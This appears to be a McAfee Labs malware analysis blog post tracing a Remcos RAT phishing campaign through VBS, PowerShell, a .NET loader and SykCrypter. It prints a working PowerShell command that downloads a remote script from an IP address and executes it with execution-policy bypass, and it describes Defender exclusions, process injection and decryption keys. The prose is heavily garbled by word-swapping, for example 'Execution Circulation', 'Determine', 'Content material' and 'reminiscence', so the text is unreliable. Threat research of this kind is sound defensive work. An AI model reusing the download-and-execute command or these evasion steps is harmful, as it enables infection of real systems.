Authored by Preksha Saxena
McAfee labs noticed a Remcos RAT marketing campaign the place malicious VBS information have been delivered through phishing e mail. A phishing e mail contained a ZIP/RAR attachment. Inside this ZIP, was a closely obfuscated VBS file.
Remcos is a complicated RAT which gives an attacker with backdoor entry to the contaminated system and collects a wide range of delicate info. Remcos incorporates completely different obfuscation and anti-debugging strategies to evade detection. It repeatedly updates its options and makes this malware a difficult adversary.
Execution Circulation:

Determine 1: Execution Circulation
Stage 1: Evaluation of VBS file
VBS file is downloaded from a RAR file which is known as as “August 2023 Assertion of Account.z” This VBS file used numerous strategies to make evaluation very troublesome; together with numerous commented code, and random strings that masks the true execution chain from being shortly seen. The precise information for execution is obfuscated too.
Investigating this VBS script began with coping with the massive remark blocks as proven in determine beneath.

Determine 2:VBS Script
One obfuscated string references a URL. The script incorporates a exchange operate to deobfuscate the correct command line.
One other a part of VBS script is the execute operate proven in beneath picture, which merely decodes a faux message.
“omg!it’s_so_long_:-)you_found_the_secret_message_congrats!!”

Determine 3:Deobfuscating PowerShell command utilizing exchange operate.
The aim of this VBS script is to obtain a payload utilizing PowerShell. To extend the scale, and make the script obfuscated, feedback have been added. The PowerShell command deobfuscates to:
“powershell -w 1 -exeC Bypass -c “”[scriptblock]::Create ((Invoke-WebRequest ‘http://212.192.219.52/87656.txt’ -UseBasicParsing).Content material).Invoke();”””
Stage 2: Evaluation of PowerShell script (87656.txt)
The downloaded file, 87656.txt, is an obfuscated PowerShell script.

Determine 4:Obfuscated PowerShell Script
The deobfuscation logic first searches for any variable containing “mdR”; on this case the result’s ‘MaximumDriveCount’. From this string, characters at positions [3,11,2] are chosen, ensuing within the string “iex”. Right here malware obfuscates iex(Invoke-Expression) command to evade itself from static detection.

Determine 5:Resolving IEX
Then, PowerShell script decodes the info utilizing the Base64String algorithm and decompresses the decoded information utilizing the Deflate Stream algorithm.
Decompressed information is once more a PowerShell script which is analyzed beneath.
Stage 3: Evaluation of decompressed PowerShell script
The decompressed PowerShell script is massive and obfuscated:

Determine 6: Decompressed PowerShell script
The primary a part of the script has the identical logic current within the first PowerShell file. It’s once more decoding invoke-expression “ieX” by utilizing the psHome variable.

Determine 7:Deobfuscating PowerShell script
The second a part of the PowerShell script incorporates a base64 encoded PE file, which shall be analyzed in a later stage.

Determine 8: Base64 encoded information.
The third a part of PowerShell script is used to inject the decoded PE file in a newly created course of. After deobfuscation, the code beneath is used for code injection. “Wintask.exe” is launched as a brand new course of by the PowerShell script and the aforementioned PE file is injected within the Wintask.exe course of.
 Determine 9: Code used for PE injection.
Determine 9: Code used for PE injection.
Home windows Defender exclusions are added.

Determine 10: Exclusion code

Stage 4: Evaluation of decoded PE File
The 1.1MB PE file is a .NET binary, utilizing an MSIL loader.
Determine 11: MSIL Loader
The Major operate calls the Models operate, which calls a random operate.

Determine 12:Major operate
The random operate incorporates a considerable amount of encrypted information, saved in a textual content variable.

Determine 13: Encrypted information
The ‘textual content’ information is first transformed from string to hex array then reversed and saved in variable ‘array’. The decryption secret is hardcoded and saved in variable ‘array4’. The secret is “0xD7” (215 in decimal).

Determine 14: code for changing information to uppercase.
The decryption loop points the RC4 algorithm. The information decrypts a PE file, which is a DLL (Dynamic Hyperlink Library), loaded and executed utilizing the ‘NewLateBinding.LateGet()’ technique, passing the payload file (dGXsvRf.dll) as an argument as proven beneath.
To execute the decrypted DLL in reminiscence, the malware makes use of reflecting code loading. On this course of, malware injects and executes the decrypted code in the identical course of. For this, the malware makes use of the load parameter within the ‘NewLateBinding.LateGet()’ operate.

Determine 15: RC4 algorithm

Determine 16: New occasion created for decrypted dll
Stage 5: Evaluation of dGXsvRf.dll
Decrypted DLL ‘dGXsvRf.dll’ is the SykCrypter Trojan, utilizing a useful resource named “SYKSBIKO” containing an encrypted payload.

Determine 17: Encrypted payload
SykCrypter decrypts the ultimate payload and decrypts many strings associated to figuring out the presence of AV software program, persistence, and anti-debugging strategies. The SykCrypter encrypted information may be very massive and is decrypted utilizing a easy XOR operation with 170 as the important thing and present index.
